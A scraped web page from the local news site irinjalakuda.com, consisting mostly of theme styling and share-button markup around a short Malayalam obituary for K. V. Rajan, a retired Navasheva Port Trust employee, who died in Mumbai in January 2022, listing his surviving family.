.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F21%2Fobit-270%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%B5%E0%B4%9F%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%87+%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%AF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%95%E0%B5%86.+%E0%B4%B5%E0%B4%BF.+%E0%B4%B0%E0%B4%BE%E0%B4%9C%E0%B5%BB+%2868%29+%E0%B4%AE%E0%B5%81%E0%B4%82%E0%B4%AC%E0%B5%88%E0%B4%AF%E0%B4%BF%E0%B5%BD%E0%B4%B5%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%8D+%E0%B4%85%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%B0%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81&url=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F21%2Fobit-270%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2022/01/21/obit-270/&amp;media=https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-3-9.jpg&description=%E0%B4%B5%E0%B4%9F%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%87+%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%AF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%95%E0%B5%86.+%E0%B4%B5%E0%B4%BF.+%E0%B4%B0%E0%B4%BE%E0%B4%9C%E0%B5%BB+%2868%29+%E0%B4%AE%E0%B5%81%E0%B4%82%E0%B4%AC%E0%B5%88%E0%B4%AF%E0%B4%BF%E0%B5%BD%E0%B4%B5%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%8D+%E0%B4%85%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%B0%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%B5%E0%B4%9F%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%87+%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%AF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%95%E0%B5%86.+%E0%B4%B5%E0%B4%BF.+%E0%B4%B0%E0%B4%BE%E0%B4%9C%E0%B5%BB+%2868%29+%E0%B4%AE%E0%B5%81%E0%B4%82%E0%B4%AC%E0%B5%88%E0%B4%AF%E0%B4%BF%E0%B5%BD%E0%B4%B5%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%8D+%E0%B4%85%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%B0%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81 %0A%0A https://irinjalakuda.com/2022/01/21/obit-270/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>ഇരിങ്ങാലക്കുട വടക്കേ വാരിയത്ത് കെ. വി. രാജൻ (68) വയസ്സ്, Rtd. നവസേവ പോർട്ട് ട്രസ്റ്റ്, മുംബൈ) 20-01-2 022നു മുംബൈയിൽവച്ച് അന്തരിച്ചു. ഭാര്യ :ഷീല (B.A.R.C മുംബൈ) മാലക്കീഴു വാരിയം, (നങ്ങ്യാർകുളങ്ങര, ഹരിപ്പാട്) മക്കൾ:റോഷൻ, രഞ്ജന. മരുമക്കൾ: ദിവ്യ, Dr. ശ്യാം. സഹോദരങ്ങൾ: കെ വി ചന്ദ്രൻ, പരേതനായ ഗോപിനാഥൻ, രാധാമണി, സുധാദേവി,സതി, ഗീതാദേവി, ജയചന്ദ്രൻ</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda/">irinjalakuda</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 